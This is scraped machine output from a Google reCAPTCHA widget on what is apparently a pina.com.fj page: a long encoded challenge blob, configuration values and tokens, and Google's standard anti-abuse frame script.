sO/XMKuwpvCnHPDhcKGW8KYw4zCvsKrwoPCncOBw5lHwrAhw59mGhPCnBPDum8FV8KoTcKHZsO+w4LDmh8/[base64]/wo0IBMO5dl3CnMOuRGvDrDdrXsO5NcKdwo/DvMKkWsKBPsOnJlZTwpzCvsK6wpPCrsKAC2LDjsOcw5N+CcK1w6TDjsKGw4tWRDXChMK8NCIHDhXDmsOJw7DCssKSTxUqMsO7RsOSw4ZYw54GXGzCsMOrwp04w43CjV3Drz7DgMKXYsOtRDd7XcOWwqZ8w6/DrWvDlMO4TsKDaBDDgsKOVcKWw7Meeh4ZJERFWsOvdHvCrMOjMsOqw4fDtMOiSsOpw7RKw5XCpcKPw7cSw64HBcKtJAxzw49SYsOowrVowoY1wqXDh8KNwpfCjhbClcKiVMKAOXdgKxhSWcKLYcONw4h/w6zDvsKGwqTChcKtwovCuXF8AR08OHZOeRBLw6LCo8K/V8OdZTbCl3XDqMOqw6zCogTDrcOswoRNFUbDgDFPwpxVeMO4w74kwphpK2/[base64]/CgsO/d8O1MyBOaXjDpsKhwq/DjSHClRoHwqDDuQ/DiMKIw7TDm8O8FMO6w6jCtsKhai4EOsK/w77Cp1l4wrHDoB7DiMKVbgPDjmlHClIcw5bDqGXCsMOkw4PDjTshw5I8w68qwoEEXnnClCHDh8Kaw6zDj8KPZcO5REBqOj7DocKTBAzCv1QNwoPCpFtkw60aFXJnWBpywr/ClcKKLxMQwpfCl19Xw5AFwofCt8OeewnDp8KzwpPCvkPDkxUHw4rCnMKAAsKjwrzCu8Ovw71TwrdRL8OKK8KBIsOIwoXDg8Kcw7/[base64]/Cg8KOw6vCkWTCssKbFcOqOU11CcK6PsOdwrDCtVDCi8OOGsK4LybDmcK5w57DnsKRCE7Ch8OkQ8K7woVuwpDCqMOrwqvCqcOpTBTCvgTCi8K4w4FGwrbCoMKPYykTHi4VwpHCkl9bOiDCm0NywpvDtcKdw78yI8Oow6xBwr9cwoNdaynCncKowqx/eMKKwpE0Z8KdwqV5wo/Cizh/YcKEwqbCrcOiw51ZwpHDhBbDlmATCRE/UUrDqMO6w4VCXx8gw7XDnsOGw43CoGDCpcO3XnIPwoDDnWE2K8KywqvCpMO4e8OiH8KdwobDpg9mHnbClDXDrMOKw6XDslrClsKSIzvClMKjw5ckWSjCpWjDqQXDhybCvg0Lw5/Dl3h5bSEXZsKvTBY1BjvDlMKmR2VMbsKZC8Opwo8Rw6ZpeMOee30SwoLCr8KzEz3DscKyDcKIw6tfwpM6ewVzwonCrgnDmhBkw5B3w6Y9NcKuwp4XbiHDgsOERxYLw7DDjsKpw6vCkcOgworDvHnDtDLCmELCulzDjcK2QU/[base64]/[base64]/DvjtXwpfDizwhTcOWF1IAOsKufcKoKiLDvcK9FcOPwrLDtsKFJjZvw7FJSzlfw70fw4bDksOQw6XDoAXDjMKNw5N8Y8ObaUXCiMOFUkB7wp/[base64]/IhkNwrQNw4LCiMKdDcK+ZMO3woVsJsOkwpNzw4vCksOMwp5Uw4cdw7XDpjk6Gg/CksOMJMKwwpnDocOMFsKeQcKWN2jDlcKmw73DnhUnwpbDl8K0bcOmw4gwB8OEw5LCtDhSBF8KwqY3ZkjDoHg/[base64]/[base64]/CvlTDn8K8w7PCusKbFsOuw7ppKcO7w63ClMOReRXDk1vClkJawrPDuy/Co8OlIj1HY2fCrsOGSsKSZx7CugzDv8OzwrohwoPDsCjDoFAow4/DmWbCvjDDvcOMS8OMwrjDn1kmH27DmHE/[base64]/CvXInVH4IFBLDlAwhwrXDjMOpLTd2PMK4wopwXcK0w4jDnUsdNmkHaMOhR8KEwrTDu8OowqQCw7PDgiLDgMK7wrEiw55wwrJeS3LCpHgUw6vCiGvDrcKsXcKVwpUZwqrDuMKFWMOXP8Krwq9AJ27CoAcuAcKkUcKEPMKBwoZTM33CvsK/b8K/w5vDkcOjwrsVIydRw4/CuMK7AsOWw5YnOFTCoxnCvcOYAMOrCjlXw6/Dq8KCwrw2TcOHwrR6G8OTw4tDd8Kuw6RHd8KdOGkywoMZw53Cl8Kpw5/Cv8KaacKEwrTCi1QGw5nCgXLDpMKke8OscsOIwp1AVcOjLsKpwq4dRMOPwqPDv8K0eRkTw757UsKUwpR4w7tCwp7DqRjCgXrCr8K6woXCpMKkw4nCpiLDjsK/w4/CncORcMOCU2AiHmxmaUPDkkp6w4DCh1TCtcO5Xw4VVcOTUBXCpSDClmfDisOQN8KeejXDrMKxOjfCjsOHP8OCW1vDrX7DgwXDsD9NXsKbwptXw4jCg8Ktw67Cok7CpWc1T11Va2h0FcOwBzQlwpLDrsKrPHwQLsOOcRBGwpDCscOnwpVxwpfDpmTCrn/CncKrRT7DulAkT3Bfdgs3w4cnwo/Ci3DCgcK2wrnCmGtSw73Chh9Uw6nCkgB8OSjChzrCocO5w7U1w5jCgcOnw7jDu8Ksw4JmZwg4LsKTHVUow7XCvsOFNcOvBsOpG8K5w4/CqDEHAcOWaMOQwoVFw5/[base64]/Dm2nDgCvDgU1JWArCpsKhw4TDk8OEeAzDlEXCt3vDqS7CsMKuasKmDcOvwqZdFMKmw6haLsKDwoozNsOiw6Z0Inw/cDnDq8OVMEHCrzvDujXDnhPDoBd0A8KUOQwbwp/[base64]/CrMK4wrTDiSoUGktHw5dxwp7DvcKPwqlSL8Ouwo7DpAFVwo3Cq1bCq2fDscOhwoofwpwkcDR1wqZvHMOPwpwtUnDCrhbCvW12w4lKwpZlGnrDjybDpMK1wrBgN8Kewp/[base64]/w6B6wrnChidBQSx/wpjDmA0VTMOHw4gsw4PDssOyS255CsKmZA7CrkrDn8KpKsKDIwXChcO7wqXCjD/CisKmOAkuwq1uYhfChCQpwrh4ecKNwoJ5LcO/[base64]/CqMOMwp7CssOJRMKNTMKJFE0qwrVhwq8SAcOhw47Di3fDgBtePMK2DMK/w7nDssKzw5nCv8K5w4TDrcKJTsOTYSIjOsOjcU/DpMKVw5IOPG0hNm3DlcKTw4jDkzVgw4dAw6kvVhrCi8OOw6PCh8KIwoJ3OMKAwpjDiXXDpsOyGj4Xw4fDi28JAMOMwrdOwqI4c8OYQBdiHnkjw4s+wp3CvgdWw4jCj8KUU3nDhsO+w4XCo8OPwoDCv8KswrZtwpkCw4/Dp3NUwqjDhlM+w4rDlsKhw7dsw4fCjhh5wrXCiUTCmcKLwpVUw6kHWsO9Mi1gw4PDsxPCpX3DlF/[base64]/[base64]/DuXTDvsKmw7DChQrDiAFeahHCowcxw6lHw4Y6wqvCjyfDtz3DlsKUDcOIwolNwqzDlsKLw4fDuyBDf8KRYcKhw7PDpcOCJx5YJFXCkGsJwpLDvTh3w77CvVHCpVdfw5U+CkDCpsO7wpspw57Di0h+GsKoAMKJQcKzcAJoG8KAWMO/w6ArcBfDiULCtcKLXlVGHT9Ww50VL8KcwqVQwp/CskF/[base64]/Ci8OMaX1DPwJCFXk3wp7DmANYOsOwwrsawptHAMKWGsKnH8OUw43DlsO4dMKpwoHCmsOzw4I+wpcVw5Iad8OxbmxlwpbDpMOowpLDgsOAwqvDuC7CuHHDtMKTw6NZwpXClMOARcKZwoFfecOFw7/Cmj8LGcKEwoIPw7sfwrXDlsKNwoZuOMKPScKcwqrDtzzCvELCiCZ6S3gkEULDh8K3BsOeWH8VLBPDkTFaUzgfw6lkIXXCrHdNDjXDtQpTwoctwrdmI8KRUsOxwo7DocOsGcK+w7djDycdQcK/wpvDscK8woBlwpR9w5LDl8O0dcK7wqNfQ8KmwrFcwq7CpMO9wo4eGsKqdsKhccOYwoFXw5ZZwox5w4TCkXYdw5PCpcOew4FbcMOPDDnCq8OJdD7Cj17CjsOkwp/[base64]/DgMOWPcOYPsO4BgdHw53DtUZfwpTCrSjDq8Okw5EUY8OHwoRxZsK0ScK6w4UFw6LDpsKIRjXCvsKZw5XDscOvwrTCmcKqAjwVw5IJelLCqcKXwpfCosOFw4jCtcOqwq/CojbDiGgRwq3CvsKMEQkcVC3DkxhTwrzChMKqwqfDq3HDucKfwpNyw5LCrsKWw4NVWsOgwojCqRbDlCrDhHR2clLCh1MiVwofwrhxc8OrBylDf1bDjcKFw58uw7wFw5rCvgDCl0bCscKKwoTCucOqwoZyH8KvT8O7dxF/CsO8wrrDqD1Pbk/Dk8KuBG/Ck8KLw7ILw77CsEjChnrCgwvDig3Cm8OFT8KjUMOBIsOnBcK/SXA/w5orw5BbbcOVDsOcLjMnwqjCi8KdwoXDsg1zw7wFw4vCm8K5wrUtUsO3w4fCpmrCqkfDhcOtw4psSsKqw78iw57Dt8K3wp/CjhvCuhsnJcOBwpl5TsKJFsK3aC5tRXojw6/DtsK0Y2IacsKwwp8hw5U0w485NB5rRS8sEMKVTsOvwqzCj8KawqvDpWjDncOzHMK+RcKdQsKtw6rDqcKDw6TCoRzCvAwDE3xAVH3DmsOmBcObBMKOYMKcwpU5LVxUCW/[base64]/CshlmcE3Dq8Okwokyw7XDlAZlFMKYw71YwrrDlsKkw7zDrnEQw7nCtsK/wrhWwpdzHsOow5vCs8K8GsOxCsKvwrzChcKXw6t/w7jDj8Kdw7dQWMKzbcOjLsKawqjCp2/[base64]/CrT/[base64]/woPCmApYbcKQEwA6TmDDusOzwpVkfTjDrMOowprCo8KJw4BUwpXDv8OXw6bDg13Dl8OGw7vDiwvDncOpw7/DhcKDBVvDlcOvDsO+w55vG8O0KsObT8OfFG4wwp4nfcOgCV7DoW3Din3CiMOzaxLCgQDCncOFwonDonjCjcOywrELNnEswpl3w5g7w5TCm8KcZMKUKcKGOEnCt8KiVcOLThEQwrLDvcK9wofDhcKaw5XDtcKsw4dqw5/DscOIU8OOJ8Oxw5ZEwps3wo89N2rDoMKXVMOvw5ozwrltwoAmGitHw4tbw6x8VsOyBVhwwq3DtMOtwqzDmsK6dAnDsyXDsnzDuF3CusKrAcOeLy3DksOHAsKiw4ldHC7Dr3fDij/[base64]/[base64]/w7sCZBHCm8KrwqkPwqIsX8ONJcKpFFhrOMO7wp56wptUw7bCj8O4bMOzNlnDt8O3IcK/wpzCoRRRw4TDvWbDtjLDu8OIw5/DsMKJwq89w7cvKTYDwqkDVwFDwqnDk8KJNMKRw7fDosKgw5FYYcKULTddw6o2LcKDwrgTw4hEXcKkw4Nzw6MqwpTCkMOzAzjDvDvCrcOaw77CmUJmH8OEw5DDszAwEXXDnTVNw64/KcONw4xkZ0zDkMKIQxQLw6N7UMOQw5XDu8KmAcKsasKLw77DsMO+bwlWwq8DYcKVT8O7wo3DkibCu8Otw7DCjiUqIcOqPBLDvCgow703T0BQwrDChlNAw7/CtMOnw6w0QsKSwpjDhcK0OsOgwoPCk8O/wr3CgTjCklpXYGTCvMK5F28qwrjDv8K1wpVdw4DDvsOTwqzChWJPTiE+wqsjw5zCrR05w64Yw4EMw5HDpcO5AcKjYsOJw4/Cv8KiwrbCsExHw7jCk8OIWgEHMcKGJj3DsG3CryjDgsKmVMKxw4XDocKkVRHChsK8w7JnD8Kjw5bDtHjCj8K2KVTDrnTCtQHCqn/Dl8Oxw7hIw7HDuDXCn3sEwoQYw75wFcKHXsOmw4puw6JSwonCjk/DnW8Mw6nDl3nCl3TDvAkbw5rDm8Okw7l/[base64]/Dl8Ovw4vDvcONCVx3J0ZsD08NFsO6w4rCnsKdw61uMHwuGcKSwrJ5aBfDilddfmDDkj50blFzwp/Di8K2UhEpw5U1w519wrvCjUDDtcK9SFjCgcODwqVSwoArw6Ylw6nDjlF1ZcKDOsKiwodQwogwL8KLEiJuJCbCjSbCtsKLwrHDn3IGwo3CunPCgMKRCHDDlMOiDMOgwotFXUTCvCUcTlHDl8KwZcOOwqM8wpFNJgx6w5/[base64]/w57DjGTCqRhPw6/[base64]/[base64]/Ciz42w4/DjxbDomLCvCvDsDjDkGhNwqvDmE7CjcOKODMMI8KXw4w\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XH/kjBDgnBB1+DHoH4Za9Yptawc9KtdiGd5Zw6l2RTg\\u003d\x22,1,0,null,1,1768972259190,0,0,[84,35,83],null,[144,241,234],\x22RC-oh1yiy4yHVBtrA\x22,null,null,null,null,null,\x220dAFcWeA43vKAAhfB8TVexlzwou4PPwkShKOl-dpdGHwVNiAKholO-1_JQsZCQffxUaCdihVHVm-UHdPmm1l80liIdEXdogGbbpA\x22,1769055059121]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qIGzIs5B_WiunIOy8EiRIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968661765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>